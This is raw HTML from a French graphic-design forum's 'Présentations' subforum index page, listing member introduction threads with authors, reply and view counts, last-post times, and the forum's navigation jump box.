		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=322&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=322&amp;start=165&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">12</a>, <a href="viewtopic.php?t=322&amp;start=180&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">13</a>, <a href="viewtopic.php?t=322&amp;start=195&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">14</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">196</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=313&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">major</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4951</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 12:48 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46513&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46513"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=317&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">[DarkSun*]Un ch'ti nouveau</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">12</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=312&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">DarkSun*</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">7133</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 12:41 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46508&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46508"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=316&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">Pixion</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=316&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=316&amp;start=195&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">14</a>, <a href="viewtopic.php?t=316&amp;start=210&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">15</a>, <a href="viewtopic.php?t=316&amp;start=225&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">225</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=311&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">Pixion</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">6004</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 12:40 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46507&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46507"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=309&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">Bonjour</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=309&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=309&amp;start=90&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">7</a>, <a href="viewtopic.php?t=309&amp;start=105&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">8</a>, <a href="viewtopic.php?t=309&amp;start=120&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">9</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">129</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=310&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">Mike</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">5268</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 12:33 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46502&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46502"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=305&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">TheKiller</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=305&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=305&amp;start=180&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">13</a>, <a href="viewtopic.php?t=305&amp;start=195&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">14</a>, <a href="viewtopic.php?t=305&amp;start=210&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">15</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">223</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=309&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">TheKiller</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">5121</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 12:27 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46498&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46498"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=304&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">bonsoir</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=308&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">titi45</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3903</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 12:26 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46497&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46497"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=298&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">[Rxxx]BOnjour a tous</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=298&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=298&amp;start=195&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">14</a>, <a href="viewtopic.php?t=298&amp;start=210&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">15</a>, <a href="viewtopic.php?t=298&amp;start=225&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=307&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">rxxx</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">5006</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 12:18 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46491&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46491"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=296&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">[BABY34] presentation</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=306&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">baby34</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">6351</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 12:16 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46490&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46490"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=268&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">Kikou c'est moi !!!!</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=268&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=268&amp;start=195&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">14</a>, <a href="viewtopic.php?t=268&amp;start=210&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">15</a>, <a href="viewtopic.php?t=268&amp;start=225&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">235</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=302&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">vanessa262003</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">7121</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 11:40 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46463&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46463"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=262&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">Bonjour à tous</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">10</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=222&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">eddy</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">5934</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 11:38 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46462&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46462"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=261&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">[Rei] Hello !</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=261&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=261&amp;start=210&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">15</a>, <a href="viewtopic.php?t=261&amp;start=225&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">16</a>, <a href="viewtopic.php?t=261&amp;start=240&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">17</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">242</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=216&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">Rei</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">11601</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 11:37 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46461&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46461"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=183&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">[Presentation] - Max -</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=183&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=183&amp;start=420&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">29</a>, <a href="viewtopic.php?t=183&amp;start=435&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">30</a>, <a href="viewtopic.php?t=183&amp;start=450&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">31</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">464</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=105&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">Max</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">11118</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 11:13 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46444&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46444"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=166&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">[Présentation] Maxime</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=166&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=166&amp;start=420&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">29</a>, <a href="viewtopic.php?t=166&amp;start=435&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">30</a>, <a href="viewtopic.php?t=166&amp;start=450&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">31</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">455</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=91&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">Maxime</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">7097</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 11:06 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46440&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46440"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=160&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">Bonsoir c est olijack !!!</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=160&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=160&amp;start=195&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">14</a>, <a href="viewtopic.php?t=160&amp;start=210&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">15</a>, <a href="viewtopic.php?t=160&amp;start=225&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">232</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=11&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">olijack</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">5217</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 11:03 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46438&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46438"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=153&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">[Jono] Un débutant qui aimerais progresser...</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=153&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=153&amp;start=435&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">30</a>, <a href="viewtopic.php?t=153&amp;start=450&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">31</a>, <a href="viewtopic.php?t=153&amp;start=465&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">32</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">465</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=85&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">Jono</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">7403</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 10:54 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46431&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46431"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=143&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">[Présentation] Meumeu</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">10</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=82&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">Meumeu</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">5401</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 10:43 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46423&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46423"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
  </table>
	<br>
  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <td class="catBottom" align="center" valign="middle" colspan="6" height="28"><span class="genmed">Montrer les sujets depuis:&nbsp;<select name="topicdays"><option value="0" selected="selected">Tous les Sujets</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;
		<input type="submit" class="liteoption" value="Aller" name="submit" />
		</span></td>
	</tr>
  </table>

  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=18&amp;sid=d1c0ed2183445605eb548ed8f6ebc970"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=d1c0ed2183445605eb548ed8f6ebc970" class="nav">leparachute design > Index du Forum</a> -> <a class="nav" href="viewforum.php?f=18&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">Présentations</a></span></td>
	  <td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><span class="nav">Aller à la page <b>1</b>, <a href="viewforum.php?f=18&amp;topicdays=0&amp;start=30&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">2</a>&nbsp;&nbsp;<a href="viewforum.php?f=18&amp;topicdays=0&amp;start=30&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">Suivante</a></span>
		</td>
	</tr>
	<tr>
	  <td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>2</b></span></td>
	</tr>
  </table>
</form>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
	<td align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=d1c0ed2183445605eb548ed8f6ebc970" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="d1c0ed2183445605eb548ed8f6ebc970" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="0">
	<tr>
		<td align="left" valign="top"><table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" align="left"><img src="templates/lpch_lpchdesign/images/folder_new.gif" alt="Nouveaux messages" /></td>
